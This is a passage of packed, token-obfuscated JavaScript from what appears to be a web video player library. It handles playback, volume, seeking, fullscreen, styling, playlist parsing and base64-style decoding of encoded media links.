v.5w}}}if(x=="tj"||x=="ka"){B z="f0";x=="ka"?z="jX":"";if(I(S)){v.X[z]=ap(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}}L v.X[z]}if(x=="hd"){if(o.2o.R==2){v.hd=o.2o[o.3j];v.hd=ap(v.hd,y,S);if(o.2o[0]==v.hd){o.U.5I(0)}F{o.U.5I(1)}}}if(x=="v"&&y){if(y.K(\'3d\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dL:")==0){B xx=x.1n(7);if(1U(y)==\'3z\'&&1U(v[xx])==\'3z\'){V(B yy in y){if(y.2m(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'yA\')==-1){v[xx]=y}}L H}if(x.K("1D:")==0){o.Q.Cd(x.1n(5),y)}if(x=="U9"){L o.P?o.P.aM():\'\'}if(x=="U4"){L o.7D+\' \'+o.hJ}if(x=="hJ"){L o.hJ}if(x=="rr"){L o.rr}if(x=="Eh"){L o.Eh}if(x=="5v"){L o.5v}if(x=="U3"){L o.1V?o.wA:1T}if(x=="9A"){o.U.ur();o.qP=1;v.1X.on=0;o.1E.1P=\'\'}}F{L J}};E ap(x,y,S){B z=4w(y)+\'\';if(y.K("/")>0){B y2=y.2q("/");if(y2.R==2){if(x==4w(y2[0])){z=4w(y2[1]);if(S){S.aC(1)}}F{z=4w(y2[0]);if(S){S.aC(0)}}}}L z}E dr(x){B 4l=1y zt();4l.8d(\'zo\',x,H);L 4l}E Ej(y){B z=y.1n(3);if(o.1w){V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==z){z=j}}}}L z}E Ek(){B x;if(o.1V){if(o.1V.sR()){x=o.1V}}if(!x&&o.5F){x=o.5F}if(x){B y={is:o.3J,1l:x.9b("TY"),7D:x.9b("7D"),TX:x.9b("xB"),1c:o.xN+(x.9b("wm")?x.9b("TZ")+x.9b("wm"):\'\'),1B:x.9b("U0"),3d:x.9b("3d"),17:(o.P?o.P.17():\'\'),1O:x.U2(),id:o.wA};if(o.3J=="6Y"){y.U1=o.TF}L y}}B 1M=E(x){B y=x;x==\'1Z\'||x==\'um\'?y=\'5D\':\'\';B z=1Q.1M(y);if(x==\'um\'){O(z,{"6x":"3P","2k":"4t"})}L z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qm==1){B x=a+(b!=1T?" "+b:"")+(c!=1T?" "+c:"")+(d!=1T?" "+d:"")+(e!=1T?" "+e:"")+(f!=1T?" "+f:"")+(g!=1T?" "+g:"");cL.1q("w6"+(v.uZ==1?"2":"")+": "+x);if(v.qm==1&&I(1Q.8v("w9"))){1Q.8v("w9").1P+=x+\'<br/>\'}}};B y7=E(){if(v.rS==1&&I(v.qh)&&v.qh!=\'\'){B x=1Q.1M(\'dE\');x.wg=\'TE\';x.9t=\'lY://rS.Tj.9J/O?g9=\'+v.qh.22(/,/ig,"|").22(/ /ig,"+");1Q.Ti.1K(x)}};B wq=E(1Z,7r){B x=["uk","f9","ma","gk","cN","Ta"];V(B y=0;y<x.R;y++){B z=1Z.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=7r}}}};B 4z=E(17){17<0?17=0:\'\';B xl=o.P.1k>=dA?H:J;B xm=o.P.1k>=qX?H:J;B 6j=2F.7F(17/60);B 7f=2F.7F(17-6j*60);B 7V=2F.7F(6j/60);B hq=2F.7F(7V/24);6j=6j-7V*60;if(hq>0){7V=7V-hq*24}if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+17*2y).vW())}F{L 7e((hq>0?hq+\':\':\'\')+(7V>0||xm?7V+\':\':\'\')+((7V>0||xl)&&6j<10?\'0\':\'\')+6j+\':\'+(7f<10?\'0\':\'\')+7f)}};B iA=E(x){B 7f=2F.7F(x);B 6j=2F.7F(7f/60);B 7V=2F.7F(6j/60);6j=2F.7F(6j%60);7f=2F.7F(7f%60);7V>0&&6j<10?6j="0"+6j:"";7f=7f>=0?((7f>=10)?7f:"0"+7f):"bJ";B 6d=(7V>0?7V+":":"")+(6j>=0?6j:"0")+":"+7f;if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+x*2y).vW())}F{L 6d}};B Tc=E(){L Td((1W.8T!=1W.b3.8T)?1Q.v4:1Q.8T.9t)};B rZ=E(x,y,z){B t;if(!wY(x)&&y){t=1Q.1M(\'mG\');y=="Tf"?y=x:\'\';t.2Q=y.K(\'//\')==-1?\'//\'+y:y;t.Te=1;if(z){t.6A=z}B s=1Q.dn(\'mG\')[0];s.5p.rq(t,s)}L t};B wY=E(y){B x=J;B jA=1Q.dn(\'mG\');V(B i=0;i<jA.R;i++){if(jA[i].2Q.K(y)>-1){x=H}}L x};B kC=E(x,y){x=x.22(\'#\',\'\');B r=2D(x.R==3?x.6s(0,1).dN(2):x.6s(0,2),16);B g=2D(x.R==3?x.6s(1,2).dN(2):x.6s(2,4),16);B b=2D(x.R==3?x.6s(2,3).dN(2):x.6s(4,6),16);if(y){L\'4g(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'To(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(I(e)){V(B 19 in o){if(o.2m(19)){if(o[19]!=\'Tp\'&&o[19]!=1T){if(1U o[19]==\'Tz\'&&19!=\'1u\'&&19!=\'5a\'){o[19]+=\'px\'}if((19.K("1r")>-1||19.K("wo")>-1)&&o[19].K("#")==-1&&o[19].K("4g")==-1){o[19]=\'#\'+o[19]}if(19=="2S"){e.C[\'-ms-\'+19]=o[19];e.C[\'-kf-\'+19]=o[19];e.C[\'-3F-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="sI"){if(o[19].K(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="5L-fC"){e.C.Ty(19,o[19],\'5G\')}F{e.C[19]=o[19]}}}}}};B FZ=E(x,7r,b1,b2){B y=3M(b1,1)*1;B z=3M(b2,1)*1;O(x,{"2v":"TB-2T-5d(-Tr,"+7r+","+7r+" "+y+"px,4g(0,0,0,0),"+y+"px,4g(0,0,0,0) "+(y+z)+"px)"})};B aG=E(c){L c.1n(0,1)!=\'#\'?c="#"+c:c};B Fo=E(x,1r,y){!1r?1r=\'#dD\':\'\';1r=aG(1r);B r=5n(kX,Tq);x=x.22(/\\(wd\\)/g,r);x=x.22(/\\(1r\\)/g,1r);B vu=x.1n(0,x.K(\'|||\'));B rD=x.1n(x.K(\'|||\')+3);B 9P=\'\';if(o.1l.3F){9P=rD.22(/5z:/g,"-3F-5z:");9P=9P.22(/5z-/g,"-3F-5z-");9P=9P.22(/@vw/g,"@-3F-vw");9P=9P.22(/2S/g,"-3F-2S")}y.1P=vu;uw(9P+rD)};B uw=E(x){if(o.O){if(o.O.vG){o.O.vG.Ts=x}F{o.O.1K(1Q.Bu(x))}}};B 4l=E(y,z){B x=1y zt();x.8d(\'zo\',y,H);x.b6=z;x.aS()};B Tt=E(x){if(x){V(B i=0;i<5;i++){if(x.SV=="Tu"){1g}F{if(x.zy){x=x.zy}}}}L x};B 8u=E(z){B 8u=1Q.1M("3V");if(o.j5.K(z)>-1){o.j5.2H(z);if(z.K("?")>0){z=z+\'&\'+2F.5n()}F{z=z+\'?\'+2F.5n()}}F{o.j5.2H(z)}8u.5W(\'2Q\',z);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\')};B 47=E(e,o){V(B 19 in o){if(o.2m(19)){e.5W(19,o[19])}}};B 9A=E(e){if(e){3r{e.5p.3g(e);e=1R}2U(e){}}};B 5n=E(8D,5R){L 2F.7F(Tv.R>1?(5R-8D+1)*2F.5n()+8D:(8D+1)*2F.5n())};B kJ=E(){L 2F.5n().6u(36).Tw(2,12)};B rK=E(x,y){x=4F.3Y(x).Tx(E(46,19){if(19!=y){46[19]=x[19]}L 46},{});L x};B 4w=E(x){if(1U x=="5A"){L x.22(/^\\s+|\\s+$/gm,\'\')}F{L x}};B TD=E(x,n){if(n==0){L"#0"+bL.e(x)}if(n==-1){L bL.e(x)}if(n==1){L"#1"+r3(bL.e(x),1)}};B s8=E(x){if(v[x]!=""){if(1U v[x]!="5A"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3r{v[x]=v[x].22(/aR\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2U(e){}}}}};B 5x=E(x){L 7e.ro(x)};B de=E(x){if(x.1n(0,2)=="#1"){L bL.d(r3(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){L bL.d(x.1n(2))}F{L x}};B nQ=E(x){if(x){if(x.K(\'3t\')==-1&&x.K(\'.\')==-1&&x.R>1i&&x.K(\'29:\')==-1){x=\'29:au/uJ;gX,\'+x}}L x};B 1m=E(x){x?x.C.5v="3k":\'\'};B 1o=E(x){x?x.C.5v="3N":\'\'};B 2Y=E(x){x?x.C.2k="1I":\'\'};B 6c=E(x){x?x.C.2k="4t":\'\'};B 5T=E(x){L x?x.C.5v!="3k"&&x.C.2k!="1I":J};B 4W=E(s){if(1U s=="5A"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}L 2D(s)};B 3k=E(x){L x.C.2k=="1I"};B fm=E(bI){if(bI){B ky=2D(bI,16);B r=(ky>>16)&rG;B g=(ky>>8)&rG;B b=ky&rG;L r+","+g+","+b}};B 4D=E(o,x,y){o[x+\'1e\']=0;o[x+\'2h\']=0;o[x+\'2J\']=0;o[x+\'Y\']=0;if(I(o[y])){B z=o[y].2q(" ");if(z.R==4){o[x+\'1e\']=z[0]?4d(z[0]):0;o[x+\'2h\']=z[1]?4d(z[1]):0;o[x+\'2J\']=z[2]?4d(z[2]):0;o[x+\'Y\']=z[3]?4d(z[3]):0}}L o};B TA=E(x){if(x){x=x.22(/ /ig,\'px \')}L x+\'px\'};B n2=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B dJ=7e.ro(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xS,xT,Tb,Tg,Th,Tm,Tn,Tl,Tk,78,79,80,81,82,83,84,85,86,87,88,89,90,Ua,U8,U7,U5,U6,TW,TU,TJ,TI,TG,v0,TH,TM);B bL={9L:dJ+"TN+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bL.zb(e);mx(f<e.R){n=e.9Q(f++);r=e.9Q(f++);i=e.9Q(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qA(r)){u=a=64}F if(qA(i)){a=64}t=t+G.9L.6e(s)+G.9L.6e(o)+G.9L.6e(u)+G.9L.6e(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.22(/[^A-DA-z0-9\\+\\/\\=]/g,"");mx(f<e.R){s=G.9L.K(e.6e(f++));o=G.9L.K(e.6e(f++));u=G.9L.K(e.6e(f++));a=G.9L.K(e.6e(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5x(n);if(u!=64){t=t+5x(r)}if(a!=64){t=t+5x(i)}}t=bL.zF(t);L t},zb:E(e){e=e.22(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.R;n++){B r=e.9Q(n);if(r<g6){t+=5x(r)}F if(r>TT&&r<TR){t+=5x(r>>6|TQ);t+=5x(r&63|g6)}F{t+=5x(r>>12|wQ);t+=5x(r>>6&63|g6);t+=5x(r&63|g6)}}L t},zF:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;mx(n<e.R){r=e.9Q(n);if(r<g6){t+=5x(r);n++}F if(r>TO&&r<wQ){c2=e.9Q(n+1);t+=5x((r&31)<<6|c2&63);n+=2}F{c2=e.9Q(n+1);c3=e.9Q(n+2);t+=5x((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B r3=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");B a=FP(o.y)*n;if(n<0)a+=dJ.R/2;B r=dJ.1n(a*2)+dJ.1n(0,a*2);L s.22(/[A-DA-z]/g,E(c){L r.6e(dJ.K(c))})};B FP=E(x){x=x.2q(5x(61));B fz=\'\';B c1=5x(v0);B ri;V(B i in x){if(x.2m(i)){B rn=\'\';V(B j in x[i]){if(x[i].2m(j)){rn+=(x[i][j]==c1)?5x(49):5x(48)}}ri=2D(rn,2);fz+=5x(ri.6u(10))}}L fz.1n(0,fz.R-1)};B I=E(x){L x!=1R&&1U(x)!=\'1T\'&&x!=\'1T\'};B 3M=E(x,y){L I(x)?x:y};B 5o=E(x){L I(x)&&x!=-1&&x!=\'\'};B mj=E(x){if(1U x=="3z"){x=4O.6m(4O.rd(x))}L x};B eg=E(el){L el.C0().Y+(1W.CR?1W.CR:1W.So)};B e1=E(x){v.Sv==1&&5o(v.BZ)?x=v.BZ:\'\';L x};B hK=E(el){SA gk=el.C0();L gk.1e+1W.SB};B 7E=E(x){if(x!=\'\'){if(v.Sy==1){1W.8d(x)}F{1W.8T.9t=x}x=\'\'}};B vp=E(){if(v.4k==1){o.4k?o.1J.3g(o.4k):\'\';o.4k=1R}};B EM=E(){B lp=J;if(o.1l.tv){1q("tv")}G.9K=E(x){o.Q?o.Q.1L(x):\'\'};G.6r=E(x){if(x){if(1U(x)==\'5A\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3r{x=x.22(/aR\'qt/ig,\'"\');x=4O.6m(x)}2U(e){x="zD 4O"}}}if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(v.X.Sx==1&&!v.4R){B 3Y=4F.3Y(o.1w);B rh=3Y.6s(-1)[0];rh?v.4R=rh:\'\'}B y=zk();if(y){x=y.3d;o.eb=y.1L;o.Q?o.Q.BW(y.1L):\'\';if(I(y.2f)){if(o.P){o.P.9B(y.2f)}F{v.2f=y.2f}}if(I(y.3b)){y.2b=y.3b}if(I(y.1z)){v.1z=o.2w=y.1z}7h("D3");if(I(y.id)){o.3w=y.id}B sx=["2b","lF","lJ","1c","AV","AW","iN","lI","bD","6g","7R","6X","4C","4j","aX"];if(I(v.aZ)){if(v.aZ.Sm==1&&v.aZ.jt==1){sx.2H("1L");sx.2H("t1");sx.2H("t2");sx.2H("t3");sx.2H("t4");sx.2H("t5")}}V(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1L\')>0){if(v.aZ.zm==1){o.n1=v.aZ.zA;o.U.jx(y)}o.U.9K(\'1L\')}if(o.Q){o.Q.5U(o.X)}if(o.3h){o.3h.mf()}}F{}}if(1U(x)==\'5A\'){x=q8(x);if(x.K("#"+v.9N)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aQ)==0&&x.K(v.cF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=aF(x)}x=q8(x);if(v.bK==1){x=bK(x)}if(x==\'\'){1q("4H 3d");o.ah=H;js("2g","4H")}o.2o=[];o.8w=[];o.7A=[];o.p5=0;o.3j=0;o.7a=0;v.fL==\'\'?v.fL=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.b7)){o.3R=x.2q(v.fL)}F{o.3R=[x]}o.9G=[];if(I(v.b7)){B b7=v.b7.2q(v.fL)}if(o.3R.R>0){B q=-1;V(B i=0;i<o.3R.R;i++){o.3R[i]=4w(o.3R[i]);if(o.3R[i]!=\'\'){if(o.3R[i].K("[")==0&&o.3R[i].K("]")>1){o.2o[i]=o.3R[i].1n(o.3R[i].K("[")+1,o.3R[i].K("]")-1);o.3R[i]=o.3R[i].1n(o.3R[i].K("]")+1)}F{if(I(v.b7)){o.2o[i]=I(b7[i])?b7[i]:\'\'}F{o.2o[i]=i+1}}B is=0;if(I(v.4s)&&q==-1){if(7e(v.4s).K("k5:")==0){if(v.4s.1n(4)*1==i){is=1}}if(v.4s==o.2o[i]){is=1}if(v.4s=="5R"&&i==o.3R.R-1){is=1}}if(I(o.4s)){if(o.4s==o.2o[i]){is=1;q=i}}if(is==1){o.p5=i;o.3j=i}o.3R[i]=p2(o.3R[i])}}}F{o.3R[0]=p2(o.3R[0])}L o.3R[o.p5]}}F{L x}};E p2(x){if(I(v.lj)&&x.K("//")==-1){x=v.lj+x}L x};G.Fq=E(){if(o.X){B x=o.X.F8();V(B i=0;i<x.R;i++){x[i].aL=i}o.X=x;o.Q.5U(o.X)}};G.5U=E(x){if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(o.Q){o.Q.5U(o.X)}}};G.dh=E(x,y,z,no){!I(y)?v.3I=1:\'\';!I(z)?v.4c=0:\'\';v.1k=1T;v.4C=1T;v.4j=1T;o.ah!=2?o.ah=J:\'\';o.9k=J;o.8E=J;o.9D=0;o.iu=[];o.oS=J;o.qK=J;o.FA=J;o.iZ=[J,J,J];o.Sa=kJ();o.wC=0;o.2e!=\'aR\'&&o.4L?o.4L.6X():\'\';if(o.cO){o.cO.6X()}if(o.P.6o()=="7q"){G.9R()}if(o.6l&&o.ae){o.Q.ht()}if(I(o.2W)){o.2W.44()}if(I(o.cM)){3e(o.cM)}js("1y");if(v.1V==1&&no!=1){o.U.dO();o.U.dO(\'6Y\')}x=G.6r(x);if(y==1){o.2e=\'\'}o.P.6r(x);if((o.1l.2p||o.1l.6w)&&!I(y)){o.U.2E()}if(I(o.hu)){o.3n={x:1,y:1,x0:1,y0:1};o.P.mu()}9E("1A","2E");o.P.i2();o.Q.hl();o.Q.ta();o.Q.4q();o.dy?o.dy.DN():\'\'};G.jx=E(x){B y=J;if(x&&o.n1){v.1L=o.n1;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1L=v.1L.22("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cz=E(){if(v.3I==1){if(v.ne==1){1C(E(){o.U.2E()},4o)}F{G.2E()}v.S8=1}gG()};G.gG=E(){gG()};E gG(){if(v.ud==1){if(1U FD!=="1T"){o.th=1y FD()}}}G.i2=E(){B x=J;if(o.1l.2p){x=H;if(v.CD==1&&o.1l.7T){x=J}if(v.Aw==1&&o.1l.gn){x=J}if(v.C5==1&&o.1l.4Y){x=J}if(v.Sf==1&&o.1l.a9){x=J}}if(v.Sk==1&&o.1l.tv){x=H}L x};G.oK=E(){o.P.3Q(v.1O);if(o.3C){o.P.52()}o.9k=H;o.Q?o.Q.4q():\'\';if(!o.1A&&!o.1z){v.5M==1?o.5M.2K("4u"):\'\'}if(o.4T&&o.59){o.4r.Go()}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y","9k"):\'\'}}};G.vH=E(){!o.gM?9p(H):\'\'};E 9p(x){o.gM=H;if(o.Q){if(o.Q.aI()){o.Q.7v()}}if(o.3h){o.3h.fl()}!x?o.P.2E():\'\';if(!o.oS){1C(E(){o.P.i2()},4o)}!o.1A?o.Q.2E():\'\';v.5M==1?o.5M.2K("1A"):\'\';v.1V==1?o.U.dO(\'cv\'):\'\';if(o.1l.2p){o.Q.eI()}if(I(o.2W)){o.2W.Sl()?o.2W.EO():\'\'}if(v.Si==1&&I(v.iN)&&o.dt){if(v.iN!=\'\'&&!I(o.gl)){o.gl=7d(pZ,v.DY*2y);pZ()}}}G.2E=E(a8){if(!o.1A&&o.P){o.jf=H;B 2A=J;if(o.2e=="4f"){if(!o.P.n3()&&v.3I!=1&&v.4c==1){2A=H;if(1W[\'7i\']){v.3I=1;o.P.oB()}}}if(v.6W==1&&v.Ak==0){o.U.kF();2A=H}if(o.ah||2A){if(o.ah){8G("7l")?mW(2):\'\'}}F{o.nj=J;Af(!o.1z);o.9U.lD();if(!o.1z){js("1z");o.1z=H;if(v.1t.uS==1){1C(E(){o.Q.tU()},1i)}if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}if(v.Sg==1&&v.Sh){SC()}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){2N.6V("B6"+o.bN[i],6y.iR())}}if(v.SY==1&&v.SZ){SX("1z")}js("1y");o.Q.4q();9E("1A","2E");o.ab?9E("Er","SW",1):\'\'}F{9E("Eb","SU")}if(v.wk==1&&!o.2a){B dd=1y 6y();B tt=dd.8Q();if(tt-o.9r<bQ){if(v.wi==1){o.1l.2p?G.7K():\'\'}F{G.7K()}}}if(o.7m){if(v.pj==1){6c(o.2b)}}if(o.cO){o.cO.6X()}if(a8!=1&&8G("7l")||8G("6p")){mW(2)}F{if(v.7E==1&&I(v.vZ)&&!I(3p.7E)){7E(v.vZ);2A=H}if(!2A){1q("2E");if(o.2e!=\'T0\'){o.P.1k()>0?o.Q.3H(o.P.17(),o.P.1k()):\'\'}if(!o.oO){o.oO=H;if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}}B lv=J;if(o.P.17()>1&&v.mR==1&&a8!=1&&!8H()&&!I(o.1V)&&!I(o.5F)){lv=8G("cv")}if(lv){8H()?9p(J):\'\'}F{9p(J)}}}}}F{o.P?o.P.2E():\'\'}};E pi(){o.eF=J;o.Q.4q()}G.2X=E(){if(o.1A){o.jf=J;1q("2X");o.P.2X();o.Q.2X();js("4u");v.pq?7z():\'\';v.p9==1?kw():\'\';v.5M==1?o.5M.2K("4u"):\'\';if(o.7m){if(v.pj==1){2Y(o.2b)}}if(!I(o.1V)&&!I(o.5F)&&v.mR==0){8G("cv")}o.gM=J}};G.52=E(){o.P.52();o.Q.52();o.3C=H;js("4M")};G.6K=E(){o.P.6K();o.3C=J;o.Q.6K();js("8Z")};G.3Q=E(x,y){x<0.T7?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.52();v.1O=0;x=0}F{if(o.3C){G.6K()}v.1O=x}js("1O",x);o.Q.3Q(x,y);o.P.3Q(x)};G.8C=E(){o.Q.8C()};G.6I=E(){o.Q?o.Q.6I():\'\'};G.T5=E(){G.6I()};G.oR=E(){o.U.6z();G.6I()};G.3H=E(17,1k){if(o.3o&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){17=f.t}}o.Q?o.Q.3H(17,1k):\'\'};G.qn=E(17,1k){if(I(o.2w)&&o.2e!="4f"&&!o.P.5i()){o.U.3K(o.2w,J);o.2w=1T}};G.ek=E(){B d=1y 6y();o.9r=d.8Q();B x=J;if(o.Q.aI()&&v.1d.9y!=1){o.Q.7v();x=H}if(o.3h){if(o.3h.T4()){o.3h.fl();x=H}}if(v.X.9y==0){if(o.Q.cU()&&v.X.eB==1){o.Q.bp();x=H}}if(v.7E==1&&I(v.wJ)&&!I(3p.7E)){7E(v.wJ);x=H}if(!x){if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',(o.1A?0:1))}G.d3()}};G.Cf=E(){if(o.Q.aI()){o.Q.7v()}};G.d3=E(){if(o.P.6o()=="7q"){G.2X()}F{G.2E()}9i()};G.3K=E(aP,iB){if(aP<o.P.1k()){if(v.eq.T2==1){if(aP>o.P.17()){L}}if(v.4j>0){aP<v.4j?aP=v.4j:\'\'}o.wZ=aP;o.P.3K(aP);if(iB){o.Q.3K(aP,o.P.1k())}o.iQ=H;o.iK=o.P.17();9i(o.iK)}};G.T3=E(1c,43,vs){if(o.P.6o()=="7q"&&o.fJ!=\'DB\'){2X();if(o.2a&&vs){o.U.8I()}}1W.8d(1c,43)};G.jB=E(){B x=o.P.aM();if(I(v.6g)){x=v.6g}if(x!=\'\'){js("6g");B hD=1W.8d(x,(v.ST==1?\'SI\':\'pV\'));hD.6h()}};G.6z=E(){B 17=o.P.17();B 1k=o.P.1k();o.Q.cT(17,1k)};G.pe=E(){B 17=o.P.17();B 1k=o.P.1k();B aO=1k>0?17/1k:0;if(!o.iQ){o.Q?o.Q.cT((o.2w>0?o.2w:17),1k):\'\'}F{17!=o.iK?o.iQ=J:\'\'}if((v.ga==1||v.zp==1)&&1k>0){j6("pW","2E 25%",aO,0.25);j6("pX","2E 50%",aO,0.50);j6("pO","2E 75%",aO,0.75)}V(B i=0;i<3;i++){if(!o.iZ[i]){if(aO>=i*0.25+0.25){yY(i)}}}v.q6==1?1q(1,17,1k):\'\';if(v.91==1){if(o.1A){B z=J;B iX=J;if(v.zE==1){if(!o.P.5i()){z=H}}if(17>0){if(17==o.17&&!z){iX=H}F{o.9D=0}o.17=17}F{if(v.SJ==1){B ld=o.P.9o();v.q6==1?1q(2,ld,o.jc):\'\';if(!z){if(ld==o.jc){iX=H}F{o.9D=0}}o.jc=ld}}if(iX){o.9D++;v.q6==1?1q(3,o.9D):\'\';if(o.9D==v.oL*(2y/o.pg)){o.U.e7()}}}}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y",17,1k):\'\'}if(v.SH!=1&&v.qE==1){!I(o.1V)?ji("eK",17,1k):\'\'}}if(v.yJ==1&&v.q3>0){if(17>=v.q3){if(!I(o.1V)){if(8G("6p")){o.P.2X();o.Q.2X()}v.q3=0}}}7h("1A");if(v.6W==1&&v.Ak>-1){SG(17,1k)}if(o.7m){9i(17)}if(o.54&&v.aD==1){if(o.3o){o.3o.k0(17,1k)}}if(o.ae){o.6l?o.6l.1A(17):\'\'}if(I(v.4C)){if(v.4C>0&&17>v.4C){if(o.2e=="4f"){o.P.2X();o.P.3K(v.1z>0?v.1z:0)}F{o.P.ll();o.U.9R()}v.1z>0?o.2w=v.1z:\'\';o.U.mq()}}if(I(v.6X)){B r1=v.6X.2q(",");V(B i=0;i<r1.R;i++){B r2=r1[i].2q("-");if(r2.R==2){if(17>r2[0]&&17<r2[1]){o.P.3K(r2[1])}}}}};E yY(x){o.iZ[x]=H;if(v.aD==1&&v.7o==1&&v.y8==x){if(o.54&&o.3w){o.3o?o.3o.xu(o.3w):\'\'}}}E j6(x,y,t,p){if(!I(o.iu[y])){if(t>p){9E(x,y,1)}}};G.e7=E(){o.9D=0;I(o.cM)?3e(o.cM):\'\';if(v.SF==1){js("91")}F{o.2w>0||o.P.5i()?\'\':o.2w=o.P.17();B xH=o.Q.cU();js("91");o.P.91();xH&&v.X.eB==1?o.Q.kl():\'\'}};G.yX=E(){o.Q.cT(0,0);o.Q.tD(0,0);o.U.3H(0,0);o.Q.6I()};G.s5=E(){if(o.P){B 17=o.P.9o();if(v.SK==1){js("9o",17)}B 1k=o.P.1k()}o.Q?o.Q.tD(17,1k):\'\'};G.mq=E(){js("SL");if(v.ak==1){if(o.2e=="4f"){G.9R()}v.1V==1?o.U.dO(\'7l\'):\'\';if(v.1z>0){o.U.3K(v.1z)}G.2E()}F{if(o.P.5i()||o.2e=="4f"){G.9R()}F{if(v.yN==1){o.U.3K((v.1z>0?v.1z:0),H);if(o.1l.ie){o.P.2X()}}}o.Q.8F();v.yJ==1?v.SP=1:\'\';if(8G("kq")||8G("pL")){}F{9a()}}};G.7K=E(){B 2A=J;B 2g=J;o.yt=J;o.bB=H;1C(E(){o.bB=J},it);V(B x in o.6P){if(o.6P.2m(x)){if(I(o.6P[x])){3r{o.6P[x].yO()}2U(e){}}}}3r{o.dc=H;if(((o.1l.4Y&&v.eZ==1)||(o.1l.a9&&v.As==1))&&o.59&&!o.bc){B x=o.P.9j();if(x){if(x.SO){pt();2A=H}}}if(!2A){B kv;B y=o.1J;if((o.2e=="dm"||o.2e=="9w")&&o.1l.7T&&v.eZ==1){o.P.pa();L}if(y.pG){o.7y=H;kv=y.pG({j2:"1m"});if(kv!==1T){kv.bf(E(){}).2U(E(2g){})}}F if(y.pD){y.pD({j2:"1m"});o.7y=H}F if(o.1J.rb){y.rb({j2:"1m"});o.7y=H}F if(y.qp){y.qp({j2:"1m"});o.7y=H}F if(y.nY){y.nY();o.7y=H}}}2U(e){2g=H;1q(e)}if(!o.7y&&!2A){if(o.1l.3F&&o.kZ){pt()}F{G.pd()}}if(!2g){1C(yu,4J)}};E pt(){B x=o.P.9j();if(x){o.h5=H;o.P.xa();x.SM();x.1v("SN",ys)}}E jW(){B x=o.P.9j();if(x){x.UV()}};G.jW=E(){jW()};E yu(){if(o.yt!=H){if(o.8K){o.P.cj()}if(v.1X.ov==1){kL(H);o.51=H}v.5M==1?o.5M.2K("n7"):\'\';js("2a");9E("n7","7K",1)}};B fE;B aq={x:0,y:0};E nW(e){if(o.3h){if(o.3h.Vo()){L}}o.8M=H;3Z(fE);fE=7d(E(){o.8M=J;o.Q.4P();aq={x:0,y:0};3Z(fE)},4b);o.Q.4P();e.8m();e.rI!=0?aq.x++:aq.x--;e.fy!=0?aq.y++:aq.y--;if(e.Vn!=0){if(aq.x>aq.y){if(e.rI>0){o.U.3Q(4d(v.1O)-v.1X.df/10,"no")}F{o.U.3Q(4d(v.1O)+v.1X.df/10,"no")}}F{if(e.fy>0){o.U.3Q(4d(v.1O)+(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}F{o.U.3Q(4d(v.1O)-(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}}o.Q.hi()}}E ys(){if(o.1l.4Y){o.P.xe();js("o6")}o.h5=J}G.pd=E(){if(o.dc){o.2a=H;o.Q.7K();if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"})}2U(cq){}}O(o.1J,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"});o.3f=o.1J.26;o.4y=o.1J.2P;3r{1Q.an.C.6C=\'3k\';if(!I(o.X)){1Q.vm=E(e){e.8m()}}}2U(cq){}}if(v.op==1){O(o.1J,{\'6n\':\'#3E\'})}if(o.3h){o.3h.fl()}9i();o.dc=J}};G.8I=E(){lp=H;if(1Q.yr){1Q.yr()}F 